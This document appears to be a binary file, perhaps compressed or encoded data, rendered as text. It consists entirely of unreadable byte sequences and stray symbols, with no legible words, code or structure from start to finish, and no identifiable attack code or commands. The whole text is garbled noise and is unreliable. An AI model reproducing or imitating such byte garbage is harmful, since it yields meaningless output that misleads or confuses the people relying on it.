�ȇȘ�8w�٭�䢌0u�ݢ�V
��4�Z�~�P�F��w����P�ǈx�IKڢ�������ȃ�����KI�Ӄ�����E������ʕ��,zG����H�J�* �& H��w��ߣ�<�؃w����:���e� Y⬒���R|xɢ!���I	Ǒ�D���S�َ��̡�LoQ�wp�,���xF������X��[K��t��}(��g8�L��(j��<zH����������@1 �ha���	�}�� ȩ�H��Hw�9tk��@z��4�X��J������%*��A#�޿	�/�\*��F)E�������ǣ�yF	�|�N���%�j������( �Pjw9����9
�n}�i4]J�iHIc��V�ȇ��Ðh�y���3�!��Si����
���K��0�F�wt������[��ڐ	�䢞�G/�?/��As/����-�-�'��1���Ҁ�К�t�M���	M�i���\&�$L���9Y����̺舃�KE���ܯ���w����.�	�o*�IGc�˼@l��<�X���E���㣫T�n�j�%V�����F������������6�ꐓ�z[k�������B�=�C#n�O�ThOH̹��tK=�/é��/����rG4�'wX�G��t�	�\�ŝ%0
Ǌ���ð���Q�cJy��� �W+U������l���x��i��@��X���I�N�H��y���K� ��(��%���O�8������������`!�R�׉w�����̊�O/���i�5ґr�		0i�_K�n����	�T�|���~(�H��𽋄�Ȝ�hI�Px� �������x�8ɏ�@R�� 	�ة�b������n��4p���_�����J�>���,��L��(�`���و��x��8���@��}��,k�� ���ޯ�4(� I���I��
�pH�^��dk�?�m�@���0犋!H�P�H�G�P��R �P��� �3:�#�PȐ���,���K��w������H��I��"��8Xɀ���l�#KȢ�	����:���IH<��\H�����*�@�p`6
܈�H���H%m���H��h��:������yY��L���˞���{*8���
�T+�*��^v�I>��ڠM�[�YxL���h�<�S�ب�4Ș,�����ʛHȘ�t˜*H��D����i�H
Ž�����u�O����,�̛b�]�Πek��P
�>x�t����̮������=�� ����dw�(�{�԰`I��=����R���)��+�E�֨��8��cx���h�-ꨍ���~����=�t���(P��Y�Ӱ��98�T��x% ��n�Ĩs��{��k>��E�������ɨ׸�� ����ꉪ�����	�	�=U	Pv9�k���F����h?ث��R9<��0��s������68�Ԉ��Т��Y�X����J�⩘������EV���Ȍ�틓�i@�&��� ����N�m�0�^)4f���w�[t
_�i�]�]��p����_땨��r���􈀆�������H:�9�ʈ)0h��씗�JH��)E��'�p�U����5���������z�m�
� ��@J�P������d���bm�&0�KM���>��E��M�P�	���pʄ��	�T�u���^��\����I��h	�,��0H_�a ���������+%s���2ۉ�|˖if�0mɍ�,�H�14��(P���n	���v������a !w������x9L�I���6ȸW���Y�p���1�s�X��邗�,�JT��ߨgZ -WQ��,�f��L��Ũc��҈�i�}	����O���c�I�S�	|��8՝LИ�v;��n�"Y�3[^
�����h���V��h��sY��?#����XȪ;��	+���P ��>:��O^j�_K"/�b�@ʌ�����8���3��ʊ��
ُ��&���J��Hz	+��"�\��Ԭ�pg��9wȀ�9j�J�=�T��z
��!茹�x���i���π$�W������(��ޘi8�|ٽ���F��Θ;��L\����ʕ�h��/���-��h�������ٸ�8�w��\������1I��}ޡN�����M�O�b/��.�\ف������y�������}ɍaȌ�h�ؾaH��ɘi؉#	�T����V�ΫϘ���L�r]��=�>󐠀�����m���Y������x�D}�~��>۹~�A�����_w����XȘT8��𚺩�
	D�����p�A͘���п� 9���8�:�9 �=����ᨸ��냬��ИO�$��nX`����8X�GnX�)����o�J��'��8����ȟ����y����o �	f�9�����
�����[���w�̛�P	�؁���P���X{ЍR������q�����τ��P���0��(����)с��E���ϟ�ك�؊ޘ�R�����ȋ���w�2o�8��x���^�Rȋ����x�ٍ����!�x�����γ+�UPá���x��8���7H�'X����o@��������X�x�!_�i�]����(��ߍP���!��x>�'ȏ�ߖ�<�����Q�����A����?�����H��덤(���zX��H��J�P��8��x�7�!�� �q�(���A��A}�7��D=�#��X����sh�<q��x��(�nx胼؅�x��X��w胿胝�Ȏ��8'؊��I��8�⑆>x��XX�>(�{p����C=��iw(*����w؊���ፐ�s�W�荙H�8x(�r�8���|�c ��ȋc���������~��8������Yڊ1��H�>������q�Y>ȓ>؅��P��>��x���B����Bw�x�(�LȋB�M�8󘨁�Xx�*X�r��8�s��5I�5��:�)�Ҋw�uw��mx������'�jH�*�-�x?���X�4Ё�r����3����u��Ρ�8(��ف5���*h*<񋼈�Yأn��-舃c����Y���)��=q����z�{Уј~]Ԣ������"�񋇂�7x��X�����s�.p��,q'H����Rȓq(�����I�h*�X��x�`���aynx��9���� ��q��&n�"�X�؃R(���,�ȏw���&���P���1����ȋ�w��������;��/wX��x*�X��Ӎ�h�H��	�:�x(�ȋe8�7x9��!9J�'�X�uȏ'�%�����uh�}��x(��7'����" �����&���B��Ȉ�+���梈Wb>���؊ܘ����������������x �ȍ���u��uX��ሎ��1�Í!;��(?�e荒���&���I�%���?+� ���>����0����2���ݨ��X��S9/z��џ���i����wA�+�����i��(?���8˄�����03�����z(�1�5����*0����8w��П9���hH-s�d��P8�<[�*����hH\�Ĉ�:�I<L-�T���r�P�1��q��ȏx�1X���aH��1�����Y(����ˊ�as����p��C�,n��T;;�1��9�����v �7|����h(�(�q3�+��+6���0	K #?�$?b������O�#?���x1�q��"��>�.ww؁ǯp9�q�JMw����������H=�ȍ�Ș8/�X��x>��.I)���8����������6���N���@��mޟ ������̀���X�� �y���������+ʙ�����Ř���Fl��j��R����������_У��JpM�W2H�!�"ĘCȯ��+��$nP��Y�X���J�dP�C8z`�N��}�5z05�X�1X�uY��%Y��5�cޔ���x����H����1w��x��H����8Y��[ȵ[�U{p���\�\�u��\ X�E\�9</�np�������w8�O�x��E]�\ٍ߸^ҥ���̥��u����H^��5]1��z�x��u��^�e]�)^w�����^��_c:@�P�^�Ս��^�J�%]E�r�9��Y�� ȁ5�/E^8��R!����<�S������K��������_n耋Ɂ���%]�5�%����W�� xS��1H]��R ^�wXQ��ߎ	���V1����m� دS��_ҥ]������y� U���H]8�wu��A���P��+��h��h{�_�8T�����Z�9�[�S��h�8�_u�NE�I]�h��賦���V��o��UQ�VYOp���reiwhWԕj��j�h
5]���5��Xlnɕ���u�^�VVA�W�Iis�U��jo�lN�� ([����ņ�����P���"O���n�Pޖ���U��lU�l�&�UVn���F��wv�EPlm`(0_�5��%]i��/ekՕl�h�f�����������w�i��Qo%o�Hou�n��a��Rm�^Y�T�%c��i��bP�����P��l�aQU�weS0֍������_l;F^��J��b/	�Ƙd�����[����E�Q�1�e��h8^֍��W�6��EH����h��Q����`�a��^wH����8%]%x�P�Q�YP����8].Fg#^�UV��P��S�Fk��^�VYy�eQ4 ��E�&yj��5eQ��z�x!�e��y�y��l���ض|�ǘy6]����'T�������f(�b����I�n���Z��}�ךnX�1XnX�E��{}){���0�JqT~j��}�ʧ��W��.�n�Ǫ9���p�}뗘��q����w�������숈�w�w���8(I���$J8J����9*M���T@9k7�R8͓�:,A���[�A+�R,��;�E�vZe��3���Ÿ�	,��<5Բ8�%�d���=���\Uk�ȍ>��	{f�!g�̵'Ռ�����
g����wQ;/���E! ~ʍ���`�L/U�=�	>�Z�f���f�Q�(5 g^Ÿߍ�a��B=���̇�wx5K����	�T�����t�<1�k5g�� z�a�9*��k�ƃcN��16����^�wc4��n��S+d3ͥ�yH��a�� 5��X2ec�ى��t���d�Ζʹ|��buK�Ji[J�-{���̙���4(Ť���U�_Տ��h��hރ��șhxɢ��`*��T�ݠ�̡����n��͇�������	k��Z����X�!�xǢ���i�9ɘ�� hʣ�����%�G�8u�M���Z�	�����u���qǮ� KٙC�{�ó�kO��<�����_�<��	w�h���ލ�v�Nʊw�I����H��h�t�xG�t+ͭT�{L���)I��<	�~��	�R"��rG�������D)E�������j�ilƲ�����\Q/%[�<I=@����!�x����؀�D: ���h����JưܑưwD��ْ��=�d-����>�.��>jxI��λ۴h��<�Ú�|����Ȱ����*"g#Ҋ���I�w�X�\8�胥�M��h���L�Y���d8KGgF���yh�\꣺)�خۃw,�	�̪ �Q�d��4�$,A��%������������H��8
��}Ȑ�Xm�
��
��4x��Ę���Q�*���飞�蘆�����U
nU"y��H���I�* ���,�͠�ԸI���鋐�D:ē���d���Ȳw�t��s|t@|>	�@��N7�\�鲥 	���D*��0��^���k�=�����td���^�hQ��]�H���k�m����:���與�����x��&���	���튁��w����i�������舏�
׀�z�u���Hj�~����ΰ����̘w�E����+�� ʑr�	�����q �}��`�y��31L��˞;����#������랆 �♁J������z(���i�ߪ���,+����/j����L�Y��n�
��zrςp	��i�|���YȠȉ��ʍ�����H����@a�֒�̰���ރ����c_4���sR�ˌ�Eh��pJ�v�w��h�?����������'���5��1C��>���9����9	r���r�,���G	���_�8����i�uȠw)Ā�+�	�����@��2ӓ�[錤hHÚ�l�Zᘣ����7�J���M4�S�\���5�����
��~�S9��ۊ�`��}.��n��q��
�Ùr=��i�:}�v���K�̹����&Gt�ƻ�� j��ʿ�#6~1��s�,�v�R��y�u����:/��w���ܐ��wd�� 5/�ι���ܚuO����������:Z)��|k��I�`͘�����[A\P�ӰhH��h��}�Y�$'���P�:�M��#�Ȇ���j��=�%Tk�¥ ����=���Ճ���a��I�ڨ'�T
.՝����̀��[U�Y��~u§��m�/Әi�d����1�	HM�ˬ�8��I��XХ6����h�* a�b��Tk�ŠRpL>�����0H�2��	�H�?̊胔�XM���e�;����w4�{Z�P �`j���`��uK�wPʅ�8��<(��"�̈��tK(�@
�Z'r9۩� c�_���C����q�-���X��ə\�^P��|H�����4L��8)���
�P���E�IW���4�!^D��g��؉��ь�pȞ>��ɐ�ꋓ���(�ذL� �=��-����h��z���B��Ha���Q�@u�#@s)>��&�>�H������v��ɜ�Ϸr���0�zL�����鎣w��(�$k��%^�E�(����@#����ʳEJ�Q��x���荗p��8 ��k��@M��<������ֶ	ǐ<�wX�q�R������J{ӎ�D`�zq��Pj�0V�
�5k���H�ZL��Q�� :�J{߹�e��rVHl��,���w�\�*�Ԉ�����#��xs�>�];�7��dc2�^�\����i��P4�R��V���6� ��}���JЀa�
p$�,����nƇ��2�\Y�W��ѐX�w��	��i�w O���y�h }(��J����(����Qqeg
��8�ͺ��!�ʂ*�e(�w�<8��8���L����)�{���(�(����(�sܘ������r��>���}�4��Ռ�I�\?ᘸ��8����e��ӈ�q����ƨ���H���x���v�Ǝ��"�����,-�&���ݕ�������ΘaXɒ��<8��h��8�wX����|	�����
������-�ߊ���_ի|���ʓͺX.Սw��ũՊ	�ш��l�Ј�k<�\����8ً-�* ��������'�' �?��'`�&뵲���9�c�cX��w�p蜬�i��I��5�z9��I�\����/��쁘�v� ������)�)��ȘX���x��� \��ʪ�� ����{|�е�(��	�2P�z�TȘ���ف��T���m̀��u���H���h�щ����������8�A�i`�-阮��Ұ� ��bw
��9�Q�An(��6�:��y�-�8�����Z ��!����/�C(�C�����q��\��&�T �R������JC���(���y��Ȏ�����������X��n؃
؃@N�J�x�z[
����&���J�>X�7���X�(���7�!@m��؊wH�L�T����(��Hሎ���|���q���ҹQ�֮ ��� w� 1�z�'X�!q�X!�I�J8���w؊�؉̱�T��iwx�w��8荼X�ʁ���؆C؉8��w(�I�ʁ��Ҡ�������(��؊+���Ȱ?���(��
�̋(���ȋs��J���H�������(��'!�6���x2��S��H�*����|������d��'x��(�JH�r��x� Q����m8�ȋ��o��x�}���H��x���*�	*�B((1����8�� �.ȏ�_蠓������r�7���X�'ȋ����� �S�4�����w��������s��������*��'�/8�,�r��ȋ�����2�D?�9���8�/��؅���X��"�P�(lQ+S�,���8ȅᲘCx,8� A-���R���D��2����������/��C) eX/ ��B]x��8�eX�Rh�R���!!S�'���X��(�8����A��Pȏ��,*��#/�҅�	'@��-���2-(z��b�x*>���!�Eq�?1-s�% !+8-��΢�!bR��w������;��u���э9�+$��/�(�9�s�� ������2�+M�R��hǠc'�9��΁x�7�7��mȘ�֨x��8�(�-�H8�������Иs��ㆴȋ���r��>>��7�P8��B*� �I*���n��pX-`��
Ҋ�Hn؆��,�8���)�Huh���z(��y0ܲ+zX-��H���H*iȏ�C�쨂���((/Ø��-4ywH�����r1j�>!�%��%�I��Ȉ"z�tw�뛡��������)Q���%��*w�*S�+X��X>�ʏ�����6��1�ȏ��h1Q��iH�5C5�=U�������2�����Y��(3B��Y莨6wh0�Ԋܸ���8�y�ȍMҘw�=�z��*��.G���X�(�蘆�č�6m!�	����~ �L��C����ȍ���5����-J��xK�)w�����Я���n�H|��(��������(�[������J(�L�z����(��C�L�؉w�1-�K�4�)���L�ꢨX�g"m��aM3���.�0?9��؍*�*����L(xH� 
���`%���������xK���3u8A�%��@.�`ߘ7���XI礘�=!A��H�Hp�=�X�e�D����HP���ʉ/�?����N��Eȏ�c��ȏ�����" �Q�Ke��1����佌����X�������x�0��T��࠽�@V��}��y �ȍx�#��hK����pX�P��eȍe�N�Y��w�]�+������9 H������\C�Ȅ���;Y9�1t �8�Wq�C���R�A�H���1R(��B�����^��+��$(���FY>L҈����]�ݕ��������@��=�8���P1_ ��xn�P�Q�n�QQ9JQY>Q���u�tp����w���I��*�� Ř���^ꆯ(R!��0�������H�TJ�T��R��O����R1��q�	u\��R��S�xS�w�SU�Ɂ ��%讋�U�)T�qTw���إ󨘯�� �����⎀	���q� x���� 5U��R���ȁ9�V��P��S�)V9d?a�W�)T��|UU
ꆔR����R�(F��hw�h:�����	��v�1H����v����hW�y��8�18�4uV��l�f��	k���nhVB�U�	�!� (j�����S{Řfm8zT�&%����Wb�j'�m�֍C�����y?��Ӷi�ii趘�昧�jix��`�Xm�wXo�����h��SĖ��VR9:TwH���n��6�ݨ`��b��$�j�&�n�o��o�o�9owHh9�a"��!�
�k��mej��n��6j��v�Ƙ5�8�R(`���X���`)�cƦ`�Xc,��"vk9�i#ub̑Pji��(�{��(I
�b����� ����2�di&m&dA���9�O���e.vV)>܍}�l�U5�!f`#�f^
m��O�ahe7an"�s��Ɓ"�b�֙K�n S$U��wHmP�"��{|R|�y����W�w���)�|�I�͖W�7j9a�Ƙ���7R�Vo(�Fy^z{��n��xd�eV��Ph�Ӷc�)~y���aԷ��wiP&�Ƕ�}5z�Ih�m��c����h�x�݈m�7��v��נ�` F�A�q?�`�k�T�l6̘̆T�xwxט��Trv�1(r�a�'N��i�`�n�s�uq�3_
��:7sl��h��<,����tJ�t9(��J���z�TjE�h�T�7Q�t[ŘFsuJgs3����q����w��������������w����q����w��������������w����q����w�������눈�w�#���8(I���ب'K�K���Z2�iR-[�Yi��Y<���:,A���Gև�e5q�U5�+ y����p��qfU5�a*-�A<�ۉ�fi�ȭ�*�W�)¤�m� ��/�X*�Y��_+��B�x�0���I!b��Y�P��� �[=���j�#>M��Re�?:��dxJ��F���>�ۍ��"�cM+���Ha9�"Ǣ��\
4\�$��ok;��N�!���?�J
���g��-����w�h��i`�.Q��kD��-���Q��J�ݼ��|���Q�_ރ�0��e4��|8J�NAOQ��P^K�nD��=Ȉ��%�����|�^8���
�>���{(��hx	��܀��g�͑��(���p�أ�  _�<��󺦠���F��!�B���������8�����th��9D	G�}q<@���T�(��ȳ��!-�!�x�gQӚCD��i�Z¤D:�������l�n
!p�ȷ	���9�<m��x�� άwB���4臓8��������Tx��L�x�ܨ8h/*���!.��� B���𑢆CJ������9����XbD�F���M���1���أY��Ť���%���x	�&N�)$��h
��Ԉ�E	�ã���އg¨�}��" G�<��ж�ƚ4䘸=���k�T����H�� xH���݁�9x���ڬ�O���n�b��{��%8������AH�+I�7R�ܖZ
X�@�I�nԻ|�)������̓��w��5�dd\\6�7�u3}j��~���pJ����6�ϭե{F���P�0y�V�d8���ˤ�*� A��8C�L�����u�H�7䁈^�x�>%ڠ���
˃����H�o�A:�Z���L��$����h��A��聺t����<�_|{�wC��z0�$����ȧ������%����	��%�= ��?���i�
�B'�Ņ��0Uu�����6#�x�`3'�C�����Ȗ� �x���@����O���w詁��)��(��82���������6��������8h�e��H�kL 7�N���0O�F�����kM��y���
�ݘȷl�͠ȁ���b�I��G���Uo��n�LאO�A1肰���(	�Hj��T���	&�˞�I�郝� �MlX�؆�����ֽ0	,��4���T���� �%�ڋ���.q���ʉ�hM�#���̪�90��(�����ڰ�V����0���h^q�-@~��p�i�ݐw��Њ�׋L���𲨍�	���������K�P؉^xȌ�J��������ޜ��,k���� "���K�Įv >���z��.��A�re��I��� �L��`���(��<�i�H����:ɉg������ꍨ�K�W���~�D�T�_�[��%�������i���K�n9�������(�����X`�����g9"�ʰ�	����������B��[�C��%=L�Dh���K������z�����w�>ݕ��څT��ǰ��n�	�ޙփ���س�v.���sd�������e��8�\(��(����<����H�"����(�H��b,��_�I��ˇ~�G:�%\�&C�b��H�}�v��%���������܈��$�������Ȑ���IX�&(��Zx)��F	�����t�3R��.��f|���{OH4j��"��ਃ�@J��4�3�+�݈�f9鍬L��ʛ��ꭊ�e�k�[� ��ɪ{����jk�V�w[e�D �Ä�@�.9D�8���"]���i|�К��PȈ���bL��x�_ᨕc�H�f����i�H$�s�?�S�_��)Ʌ����\�����	��s��	9��H.߉�k��؉�i��`��I�����0�fyK����&�
�_��\�:#�h�@r2kTς^��h���I�Ι���*Px��y��S��T��3�G�;�H����	4Ȉ'�}r�4�0ʟT7Ka"	�f�ˉ� H�
8�􉌶w�����*>E���8��8����;��8�8FȘ�u���e��HQ��ѣF�m���v�L���1����I�PɈ�����@ɞ�����5i�̖��������ؕ�z����k��h�� ��-�]�M��S�K0�Gr��S��	��e�Ĉ�! ɞ�x���e�(�H�� ���h��\ݡ�Ҫ/�5�P8�7Ƕ�	�(�N�ė��.?S�i'���4b�H��}K�����Iz�0�>� �偨
�@�y�Jw�`)I��)���aQ�P+iݘth�Us�.h�����C����-8��h�я�]�z����݆�	���a���x�x��8��(�e�����2������/�?�N�􂮴iN�9���0��h�������h��	�p����ؠ���\n܀(��/�Ҹ��A-��]�r��l딿��۠�h���r]����`���臊0�0�����l��cK��e��՛�j��Ӻ��h��8�'�� ����������P�wp���~|��`�,�R��K��h��8�0����X��Y�p��e��	�* ��ٙ�o8	
�ʊ��R�
��n���ͽwM
O����n�����������/��ˍ}���(�%�_�š����h���	eX�Y(��Pƀ���׋�������P���̨�Ѩ�}x�}�Ѹ�{X��ɚ���x����݋ӈ���0�ٸ���2 �@�K�d{{��@��(��sx먍�����ϸ�u��l��kqwx�����؋�]���)�`H�9��q��� ��P�)����8���c���g�������i��h��k`oٍn(�P��B��-��^�4��"Y���8�v0�����������=��8ʽ���4`��D}��������8��	b�i�<�����X��臚����	���X��	R8�������R̀�������!��R���[���	�0�(�������w������l���X�\Q�P�vϸ瀈��� ��8N�����m�9�9�7
��)��ie��Y�Ϗ���誏��ǀ�d�
n�6������C8�R�*�27�*�*��*2�*�r���G���9��@�+��uژ�*��3/�"�!��(�yረ�y�J���,��Y�
(��Ҙ�(�,ј�����n(���x�-�����>�C؁C��Px�ȋH����s��'�JX/֢��x���wB��8�u��-ځm��7ȋŨ(�@�b � ����؊���X������R�7��5�P��>H��#�X,���*x�H�sX�+X�醘��؊>X��A��ȋ6r���a
�'����
-��#�����#'x�?�#���LҍRX���7x�kB����X-�)�٘�u�#�؅$��=�J��&"��x$��'���*X��`�/X�
�#ޘ����8���H"��n���� AҊ8�z�&���;�""��:?R��w��9ҍm�8�X�8��788H"��.�P�������&؅�_��b"7�%>؆ᘅ*8�����ӊ]�$�=ܘ��"���;�ӊ7X9����.摉>�"�ȏ78"'B�����h/�s�J�ȡ{�C�����=6$7�>x�ޘ�5�:��:�x�1&�y�荚�>h#?��sX:y!�J(���"��=�s�+S�\B�Ⱦ�q��@���8�-31ޘ4�؊H�>�|��3>c0>��XC�Y��X&��!' �ȋYn���w�:7���h&�C>?�J�B�8�0y�s�8�6ި��؊�����"Y�8�HoS>�5ވ�B��B���:�#1�x?�Y��H>�ċzx&�SI��o ��g�
 ۍ�x.��<>�7�(�u8,�/��.�8�H?��#,28>8��c"7舃u�I�ȋ���m��z�'����K�=�8�*;9H�?��+����H>N3"# ��<'ȋ	�P ٔ���4s��i31��RX���6����t���%"��z7���wr��؊�8�ȋӲ+n()�1XJ���N��'�x@D�ڂ%kÏ��2􋚈���5PR�!��@��I��voN�2J��CpLiX@/���2��`M��(n؉0D�7?s��uXB�ċE��ވ��X�px��KjT>u��5(�X���ď?4��X>�h�ᨁ��4�B&tA�����y��������ȍ7��$��dK�8���@�ď���X:�X��ď%�4���c�zG�HA���1���ӊ�h9���idB�D��ȍuw8L�xỎ'�+P8���[��������6�3�(h@��0�H"ވ���]�ȏ��{dB���tF��-J��_���f����E�xO��?_(����Y��5�������BI���]�#������\$���u(�CA$��(_R��)�Ƅ�ݕ��\��'Db-��а+(��x�p8Z�X���]%TB��]�$��:(�p���HN���x,aXP�8���X��؉�؁G�ixP���fD�(�J��)��}O<�8��wxO�����X��I"��$E4ElSV�V�فYx�8����iF%DB�����eB���]�4E�؃0�t��No�H�N�(��xOLΏ��R�^5��ՍF�Z�W��H�_�%Qq�F�5j�TihZL%�EA(�E��,���ia����ǥ�+(�8���mxU�hG����HEcx�T��Ӂ"5Z��Ie�IUmIeG�7(��h[��5�K��nb[��)��'���p(�b"��B��8�exi��e(�9�p(�w���h�!���؃m؃�a���	���8n(��5�X��&M����ަ��~b���3b	J���-�B�!ƚ�z)�I���/�_�{+�� H֍[�∲�1�B&d�d�x��8d1�(�	�C�e_�F�TVeVfe0pe��fbI����n��8fd�^Ffd���蘷�g~6f1�� ȁVg����8f���y�Hf{�$���Hb�g��f�Wg����yc�y��-
���gq֍��xcV)�9�x����y�耛�y�wyx�Ggxx�����G��{�((��놖wyd�z��g�����{I�{|�{���x|3Řn�{R���.^�exF�_�+��{��WdƩ}��d&yMB�d�z�fc�}9��� }Ff��Wzxvg��	zc�p��p2|��|�I�􇈚���p�������G��ǘGpGf�N���	g/�H��rf~��{�W�+WpטWr汘��~\憻.��T��s5��B���y��s�9s/Wt4��H�� w����ycF���t��MBt�Hp�ߢ�x��q\&s gs\u�7S*ۍ�|���9����x������j�J���p���1��PYkO�ߐ�q0/iK����QyO���j�Eԭ�����?x���n����mԥ���Zk��)����!1������Y� �uP<�K,����xc�����R��G%�'n���;�g�4��i���&J �-�ڿv%�����N-�\bOL�dѳ�jhO+�wlqk����b����lFݺ���g� �G���X9�Od�|mB;)�\�3�om��D�;pa �UF���4Z!*zF�fy���|=gz9$�I`�OԦB��\+B>�������Ҹ>���aɁ�D�
¤\�ˆ�J�1�˜��0I�L�����q����w����������������z
_7v����q����w�������Ȉ��w�w���8�ɼ����@8)K����;�(�ݏ��T@9)�앭�3��@��!z�������;n���݁���hD��ݠ۫()��Ļ<�I*w��!�[#�k�xG-��wJ䌜�����9ֽ/�k ����8�!�Yz�%X>�$��P����Y�ܭHg�>�����&U�aecP��6w�؞�HC�
�^�o��Hg�!���4~��H*��B���.MAt�i�5�K%�����7�CTZ�m��cw���l�c*���桄�.76pcz�)�<u�GDd��^Ջ�>�i_�)�Y�툨��v��ў��W������Y�X�>	��`i
�E���1̙�DU���]?��R�@�x��\艀���?+��U?���
L���	�Q_W����S�����֏�O���,��-�����k�w��ҭ�\��U����ܣ�)Z/ɷt;���Tݤ� ���j�<�}����a��`��$b��f@�X&��� 1~�=�N��$�Q��^�mh86՟�#@�~^;<���a-�%���%'���E>�5��$h��#�4c�-�#��-s��8γ��@\�'%df"7�Q��ϼ��Ջ� I��4�K���L��Ĺ)�ׄ[?1}���D�4`�z�n�>aA����94٤0��˛W����LF���E�R�F�˜�ZăM���q����w�������Έ��w�w���8(�ǎ���@8)K���+b�L���D��������A9ꔼ@��|ܹ����>�(�+B���2Ai��۾�;	 ���"[;�����N����@-�J�U��/]�ҩ�8һ���މ|G#��k��!`<Ɖ�ɎH[�ͩ�����WMC;����wss������Z
,;oC�h�h�����.88�@4p߲<`�w�*�^^M�=�mD�S�׀�:��g�@�հ��Q:��aЈfk �Jw�X{zmSݢ_:t�g��ɛ4�N\F9[��f�Cl�9��w�-��D].��t�	S���ؐP��p>��݀h)�x��9� �����p��4a��@�G�6����=@i�����w �]	��@�)���֌,ȹ��Ȑ@\��w,��꺖��̊�k��ɮ��к��.h��q��va��#�Ω������Z�nw.�U�싩��L�`˧��*O�Q��ql-�j��L�,Ԛ*�w��Ȣ/�=!�@���B���݀�"���8��m^m�S8<� �;�L-�"�����ƚ��3X�sG��%�k�WN�1�Mz�~�|Y�=���>֖H�5�m3��ƮLV���E4�K�C<��88Ȥ.���J:�y��4�>D�,��D]�`90�@�D��0���D��ϺF�!��A���Xɿm;7�{��=�OQVs�֒v�}\�٤�^����_���P��"�Q�a��R��E~��7����iĒ�Cu�����(V�M�p��vh�\lW���K���9��ͭ �1�㉈Ȓ_c�j)�Lo���;V#��_��s�4`<�c�ˤe0&$�a��4�\���X�tx�	;t�2�����q����w�������Ј��w�w���8�I�,���@8)K����>B��������Nϝ5 |�,��F������%�y-��h�A��E��J�]Y�M�	���o"�I��\C"��;�,B[Y+�11$B\��@<�;��[�>��bR3w�$jR{!����͞��4�Yƅ�}�k݊v��;�Đ��[��h�R�����K��鈉:��{D��(��%�I,�������3A��iJ�Z����)l	��Њ�H�iKÊ�A:�
>��w:mB_G�����\!G�v/�x+DVi�WE�Ae5M�Q�(Q���IaU�%q/ْ5��;�k��j� ��#!~���`�N)��	����:0)��L�6%���R���\5�S���+���������N��p M�Ɇ��u��Ҿ*@�җ*]+��F`+�F�+���>,͢��V�r�������@��+�~)�����������o/��}@(qE��ۮ�������,��A�!��+��b�+�ҕ�.w@�ފ¿�ֻ�"���b��(F�+�, c&��8����U$�5��$�J W�-"�l<��(�#��qn�;N��<���f��������]����q�� �r��Tw�|J0�^��y�V��{B�'w�/8���8<�1��',��T�@���"w�X)�!��j84����tg���mA)�B-���Uy�����"�z4�D�����E����9T���Mʮ��l+�5��]���x��@w5�Ro2�g?��l��s �i����j�@p��;Ȋ��1��TT��w��n��i0�j����F�՞#wu�^9ˌ��c�3�%�~f�Q��H����7���'�׳Y�Zϼg]˜�2E���Xt�=��q��fM�����r���r�e��|�\>�q����u�@�
7��L�ͱ�܄@�$�x	�����x�a���,�W"/�
"9���y��-����@����֨z��F4���Q����k�n ����j�����Z�)�.I7����(�/�M��y��k
���M�����q����w�������Ј��w�w���8���9���@8)K���䝣�(�����P��N㝥�z�l����ঁ'����<:�L����1:C�4ꪩm@.��������	�����Y+Н�8��$㴕3�a��#��y=%I�B=;�C(�2��e�?�q����X�n�N����7���>a@���,֐}<Z�!4X"4�f�$��ԭ�.���³<��#�t��r ��>߷����YY������g+��d�՘�D:=�v��Q��G�w�z�Qdh�Of����h��j������!�܇;��ڈ�?�FuK����
D�|�~_� �h��a>W��� �
��lU�0��|qL�E�P^�z���� ���5���B��p
hu{J���v%�������i��B���րx���������1Z@p�@�e�����`m��������{)�����k���E� ���a��`���M��Ŷ�!���a����/�,-,�����~�i��D�(�Ґw���Y�1m�/.��2Qb#�F�,�N��&�2^�#
�`.J��o<0��W:��;�8Y�|�$���l
��Z�Ɏ��<U�l!0�v�@��"&�4��3��1-/@f>�5��e)t�,�$�Q��H�>0$�$�o�J�q��@.b�'b���3���� 0�4	����Y�y���A�r�(�'��.�H02��,MK����zE�) V��E�Ɐ��k@ �@X�x[���aE�����?$��V?TZ$-�C����s-9�t��(0�wŘ��Is�W��+��ɘLb܃��X�x���Aˬ��˓�o�ݪ�Yq��S,��Q膥�.�?Y�y*�n�:��'���<ou��Fl��Q"���<��f���צ�;�^ϼ�~�Vu�����kϬ�q����r�	�>px�L��W���Ҡ�><Q�0�7���Z����Ȍ�L�Ê�UP۝��l�8�	�{�ȃv����}�mI	�oÂ��>�0h	���̋� ��H���)��	K�aةn���{K,)���>0��܉� ���Z�3�)�D*�?@M>PX	����d��4�������8�h����k��(G
�+�JZM�ry�,�1�	�p��0�EI�F����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m���$�����b�i)Dȁ�i������\z�����(+߿6�l@Y���ӊ�ɞHC!����I������z�_�ڧL:UC[�R7�0-�%P�]���]��냟^����H�#�V��#�N(a�4��;ٹLP<���[A�3�e�Ȉ��!���P��\�߉A(z���($-/x 9��=�^������wl2I"��
��@���/'�3���{�K<Շ`��ڍ�Hˌ��ɥ���
�� �P��Q�h4����9ɤ��Ť��[�4�n�ɴ�JF��Xj�|+H���ȇ~DȊpdPj�c*��[�.���!�����Fؓ����]��əT���~�X-�g,ŭx���H�H�gP�̇g$보,��# ,��A��=�ܐ4�ၺ�Eݟ�����H���R�������4�χ�hK��~G�x�*������w�W����c%�$*`�߂LK���⌝����0(���Ș���<���(J饐������y@������J�C����)�:��&)Y���,�d8�4��| �2;�;ʈZΓe��<�H�����)%�H)�z��(���`N����4ָ����茆>�e��IΒ�\B�,���=�$e�p�3��֩�O����fV2���	d LDr���!P�,������������F�i��~�ܔ:85���M���gՈx���J��wX��v	䟡�����Di�]~.�I��T�C�������y������8!����� h�#�g��1���'��!��j���k�h��!�9��%p�@y��(	��8%%�+�,�� {Qd �?8� T;����*Ye�l��5J���� ���+ͳi�3F���HJ�ȨHJ�g�)y#pl�P	����	qp����HH����P#��z�l������HH�,x�4���(�5��2���UT�IH�4����L�w@�3��X�a��ʿ�ꈉ����)��	���P	�?	�,+��А���K�ፁ�l���.���� (�@߹��y�!pJ���	�*���P�) �)ш J�<@J�D���I���NvpN�����<	H2|x����L7U��΀�������OPRi�<ʍ� 
������ɂH�υ�����8�.�������dj��m y���r��	��<���8π�����j�+O�6(
�Hʜ�����@�ֆ��Hɢ(�wNI�[��* �q;�	���MD�O�6&�?�I��ا���i�/�$���h�������\�ЀO�r 	�|�(�Ł�����͡_��&,D)�-�������	��I��8����]0�8������ň�w< ��ਈ����p����.��Ap��
>���d!��
